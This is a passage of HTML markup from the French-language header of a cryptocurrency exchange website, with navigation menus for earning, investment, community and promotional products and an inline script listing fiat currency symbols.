                      <a href="/fr/hodler-airdrop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-HODLerAirdrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              HODLer Airdrop                            </span>
                          </div>
                          <p class="second-li-desc">Prêter des jetons inutilisés pour gagner des intérêts</p>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/fr/launchpad" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpad"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Launchpad                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Soyez les premiers à participer au prochain grand projet de jetons</p>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/fr/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#alphaponits"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Points Alpha<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Tradez des actifs on-chain et profitez des récompenses en airdrop !</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/fr/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorFeaturePoints-il3np938"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Points Futures<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Gagnez des points Futures et réclamez vos récompenses d’airdrop.</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div class="nav-area-box">
                <p>Investissement</p>
                <ul class="flex second-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/fr/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-yubibao"></use></svg>
                        <span>
                          <span class="second-li-title">
                            Simple Earn                          </span>
                          <p class='second-li-desc'>Gagner des intérêts avec des jetons inutilisés</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/fr/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-dingtoulicai"></use></svg>
                        <span>
                          <span class="second-li-title">Investissement automatique</span>
                          <p class='second-li-desc'>Auto-invest régulier</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 双币投资 -->
                                      <li>
                      <a href="/fr/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-shuangbitouzi"></use></svg>
                        <span>
                          <span class="second-li-title">Double investissement</span>
                          <p class='second-li-desc'>Acheter à bas prix et vendre à prix élevé pour tirer profit des fluctuations de prix</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/fr/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-SoftStaking"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Staking souple</span>
                          <p class='second-li-desc'>Gagnez des récompenses grâce au staking flexible</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/fr/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-diyajiebi"></use></svg>
                        <span>
                          <span class="second-li-title" style="display: flex; align-items: center;">
                            Prêt Crypto<div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                          <p class='second-li-desc'>Mettre en gage un crypto pour en emprunter une autre</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/fr/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-LendingCenter"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Centre de prêts</span>
                          <p class='second-li-desc'>Centre de prêts intégré</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
              <div class="nav-area-box">
                <p>&nbsp;</p>
                <ul class="flex second-ul">
                  <!-- VIP专享 -->
                                      <li>
                      <a href="/fr/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-VIPwealth"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">Gestion de patrimoine VIP</span>
                          <p class='second-li-desc'>La gestion qui fait grandir votre richesse</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/fr/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <svg class="iconpark-icon "><use href="#TwoColorPrivateWealthManagement1"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">Gestion privée de patrimoine<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span>
                          <p class='second-li-desc'>Gestion personnalisée des actifs pour accroître vos actifs numériques</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/fr/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-lianghuajijin"></use></svg>
                        <span>
                          <span class="second-li-title">
                            Fonds Quant<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                          <p class='second-li-desc'>Une équipe de gestion d'actifs de premier plan vous aide à réaliser des bénéfices en toute simplicité</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a
                        href="/fr/staking"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                      >
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-lianshangzhuanbi"></use>
                        </svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">Staking</span>
                          <p class='second-li-desc'>Stakez des cryptos pour gagner avec les produits PoS.</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 杠杆无忧 -->
                                      <li>
                      <a href="/fr/smart-leverage" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"api_dual_order"}'>
                        <svg class="iconpark-icon ">
                          <use href="#TwoColorSmartLeverage"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Levier intelligent<div class="header-hot-tag-flag">NEW</div></span>
                          <p class='second-li-desc'>Pas de liquidation forcée avant l'échéance, des gains à effet de levier en toute sérénité</p>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/fr/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorETHStaking"></use></svg>
                        <span>
                          <span class="second-li-title">ETH Staking<div class="header-hot-tag-flag">HOT</div></span>
                          <p class='second-li-desc'>Stakez vos ETH et gagnez 10 % d’APR</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
                      <a href="/fr/staking/GUSD" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"GTwakuang"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-GUSDStaking3"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">GUSD Minting</span>
                          <p class='second-li-desc'>Utilisez USDT/USDC pour minter du GUSD et obtenir des rendements comparables à ceux des bons du Trésor.</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
        <!-- 币圈 -->
          <li class="second-nav-left posts-lead second-menu-heavy" id="moment-container">
        <a class="headerMoments" href="/fr/post"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "news"}'
        >
          Communauté        </a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav coinCircle buy-crypto-nav">
          <div class="flex nav-box" id="postWarpperSpace">
            <div class="nav-area-box" id="cryptoSpace">
              <ul class="flex second-ul">
                <!-- 动态 -->
                                  <li>
                    <a href="/fr/post"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"posts"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-dongtai"></use></svg>
                      <span>
                        <span class="second-li-title">Square<div class="header-hot-tag-flag header-new-tag-flag">Gate Fun</div></span>
                        <p class='second-li-desc'>Partagez votre message et restez informé sur les crypto et au-delà</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 直播 -->
                                  <li>
                    <a href="/fr/live"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"live_stream"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-zhibo"></use></svg>
                      <span>
                          <span class="headerMoments">
                            <span class="second-li-title">Live</span>
                            <span class="momentHeaderLiveIcon" style="margin-bottom: 4px;"></span>
                          </span>
                          <p class='second-li-desc'>Analyse en temps réel du marché des cryptomonnaies  </p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 聊天室 -->
                                  <li class="header-chart">
                    <a 
                      href="javascript:void(0);"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"chatroom"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-reliao"></use></svg>
                      <span>
                        <span class="second-li-title" >Discussion</span>
                        <p class='second-li-desc'>Discutez avec des traders de cryptomonnaies</p>
                      </span>
                    </a>
                    <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                  </li>
                                <!-- 快讯 -->
                                  <li>
                    <a href="/fr/news"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"news","button_name":"news"}'
                    >
                      <svg class="iconpark-icon "><use href="#V5-32px-kuaixun"></use></svg>
                      <span>
                        <span class="second-li-title">Info</span>
                        <p class='second-li-desc'>Ce qu'il se passe dans le monde de la crypto</p>
                      </span>
                    </a>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- web3 -->
    <!--       <li class="header-web3-entry">
        <a href="https://web3.gate.com"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "web3"}'
        >
        <img src="https://gimg2.staticimgs.com/header/web3_logo_20250930_101618_d3f2dff8b5ed3f435e39e038ba65f472.webp" alt="web3" style="width: auto; height: 18px;">
        Web3</a>
      </li>
     -->
    <!-- More -->
          <li class="finance-lead second-nav-more" id="iconMenu">
        <a
        data-hover-event="home_top_navigation_hover"
        data-collect-params='{"button_name": "navigation"}'
        >Plus</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav" id="sitesMenu">
          <div class="nav-box flex">
            <!-- 推广 -->
                          <div id="sitesMenu_Exchange" class="auto-width">
                <p>Promotions</p>
                <ul class="second-ul flex">
                  <div class="menu-flex-row">
                    <div class="menu-flex-row-ul">
                      <!-- 活动中心 -->
                                              <li>
                          <a href="/fr/rewards_hub/events"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"activity_center"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-huodongzhongxin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Centre d'activités                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Participez aux activités et gagnez des récompenses en espèces et des produits exclusifs</p>
                            </span>
                          </a>
                        </li>
                                             <!-- 邀请好友 -->
                                               <li>
                          <a href="/fr/referral" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"referral_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-yaoqinghaoyou"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title" style="justify-content: unset; gap: 0;">
                                Parrainage                                <div class="header-hot-tag-flag">20 USDT</div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Gagnez 40 % de commission ou jusqu’à 500 USDT de récompenses</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 最新公告 -->
                                              <li>
                          <a href="/fr/announcements" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"announcements"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-zuixingonggao"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Annonces                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Annonces de nouvelles inscriptions, activités, mises à jour, etc</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 博客 -->
                                              <li>
                          <a href="/fr/blog"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_blog"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-Gateboke"></use></svg>
                            <span>
                              <span class="second-li-title">Gate Blog</span>
                              <p class='second-li-desc'>Articles sur le secteur de la crypto </p>
                            </span>
                          </a>
                        </li>
                                            <!-- VIP 服务 -->
                                              <li>
                          <a href="/fr/vip" data-click-event="home_secondary_navigation_click"
                            data-hover-event="home_secondary_navigation_hover"
                            data-collect-params='{"first_button_name":"navigation","button_name":"VIPServices"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-VIP"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Services VIP                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Frais ultra-réduits</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 储备金 -->
                                              <li>
                          <a href="/fr/proof-of-reserves" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"proof_reserves"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-chubeijin"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Preuve de réserves                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Gate promet une preuve de réserves à 100 %</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                    <div class="menu-flex-row-ul">
                      <!-- 代理计划 -->
                                              <li>
                          <a href="/fr/referral/affiliate" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"affiliate_program"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-dailijihua"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                Affiliés                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Bénéficiez des commissions exclusives et des rendements élevés</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 资管 -->
                                              <li>
                          <a href="/fr/asset-management/institution/asset-landing" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"asset_management"}'>
                            <svg class="iconpark-icon "><use href="#V5-32px-ziguanyewu"></use></svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Gestion d'actifs<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Solution complète de gestion des actifs</p>
                            </span>
                          </a>
                        </li>
                                            <!-- 机构服务  -->
                                              <li>
                          <a href="/fr/institution" data-click-event="home_secondary_navigation_click"
                          data-hover-event="home_secondary_navigation_hover"
                          data-collect-params='{"first_button_name":"navigation","button_name":"institutional_&_vip"}'>
                            <svg class="iconpark-icon ">
                              <use href="#V5-32px-jigoufuwu"></use>
                            </svg>
                            <span class="second-li-content">
                              <span class="second-li-title">
                                <div class="icon-position">
                                  Investisseurs institutionnels<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                                </div>
                                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                              </span>
                              <p class='second-li-desc'>Solutions professionnelles de gestion d'actifs numériques pour les institutions</p>
                            </span>
                          </a>
                        </li>
                                            <!-- OTC银行转账 -->
                                              <li>
                          <a href="/fr/otc"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"gate_otc"}'
                          >
                            <svg class="iconpark-icon "><use href="#V5-32px-OTC"></use></svg>
                            <span>
                              <span class="second-li-title icon-position">
                                Virement Bancaire OTC                              </span>
                              <p class='second-li-desc'>Dépôt et retrait fiat</p>
                            </span>
                          </a>
                          <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                        </li>
                                            <!-- 经纪商计划 -->
                                              <li>
                          <a href="/fr/broker"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"broker"}'
                          >
                            <svg class="iconpark-icon "><use href="#TwoColorBroker"></use></svg>
                            <span>
                              <span class="second-li-title">Programme pour les Brokers</span>
                              <p class='second-li-desc'>Mécanismes de remboursement API avantageux</p>
                            </span>
                          </a>
                        </li>
                      
                      <!-- gate 保险箱 -->
                                              <li>
                          <a href="/fr/gate-vault"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"navigation","button_name":"vault"}'
                          >
                            <svg class="iconpark-icon "><use href="#CEXGateVault"></use></svg>
                            <span>
                              <span class="second-li-title">Gate Vault</span>
                              <p class='second-li-desc'>Assurez la sécurité de vos actifs</p>
                            </span>
                          </a>
                        </li>
                                          </div>
                  </div>
                </ul>
              </div>
                        <!-- 新手指南 -->
                          <div id="sitesMenu_newguide">
              <p>Le guide pour les débutants</p>
                <ul class="second-ul flex">
                  <!-- 帮助中心 -->
                                      <li>
                      <a href="/fr/help" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"help_center"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-bangzhuzhongxin"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Aide                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>Trouver des FAQ et des guides d'aide</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 学院 -->
                                      <li>
                      <a href="/fr/learn" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"learn"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-xueyuan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Gate Learn                            <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                          </span>
                          <p class='second-li-desc'>Apprenez à investir dans les cryptomonnaies</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合作伙伴 -->
                                      <li>
                      <a href="/fr/brand-partnerships" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"navigation","button_name":"partners"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-hezuohuoban"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Partenaires                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </span>
                          <p class='second-li-desc'>Grandir avec les champions</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                      </div>
        </nav>
      </li>
              <li class="rewards-hub-entry">
        <a href="/fr/launchpad/2374"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "launchpad"}'>

          <img src="https://gimg2.staticimgs.com/menu/header/1768367775260-IPgJJi-light.png?w=256&q=75" alt="launchpad" style="width: auto; height: 24px;" />

          <!--                                 <img src="https://gimg2.staticimgs.com/menu/header/1766398692761-oTpcJP-dark.webp" alt="futures_mall" style="width: auto; height: 24px;" />
                
                          
           -->
        </a>
      </li>
        <!-- 福利中心 -->
          <li class="rewards-hub-entry">
        <a href="/fr/rewards_hub" 
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "rewards_hub"}'>
          <img src="https://gimg2.staticimgs.com/header/1744675078484243105-fulizhongxin.webp" alt="福利中心" style="width: 24px; height: 24px;">
          Centre de récompenses</a>
      </li>
      </ul>
</nav>
<div class="global_header_overflow_icon icon_right com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>                                                                                                                        <!-- header_navigation end -->
          <!-- header_icon_menu -->
                              <!-- header_icon_menu end -->
        </div>
                  <script defer src="/js/header_entry.js?v=1762410452"></script>
              </section>
      <!-- header_operation -->
      <section id="opPanel">
  <ul class="flex">
    <!-- 聚合搜索 -->
          <li class="global-search-service-container opr-icon header-right-icon-border">
        <div class="global-search-icon"
          data-hover-event="header_search_action"
          data-collect-params='{"action": "hover"}'
          id="gate_aggregated_search_icon"
        >
          <script>
  var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  window.lang_prefix = '/fr'
  window.is_phone = ''
  window.is_night = ''
  window.g_lang = 'fr'
  window.defaultP2PFiat = 'USD'
</script>

<style>
  body.search-no-scroll {overflow: hidden;width: 100%;height: 100%;}
  .global-search-service-container {
    display: none;
  }
  .global-search-service-container .global-search-icon {width: auto;}
</style>
<div id="gate_aggregated_search_container"></div>
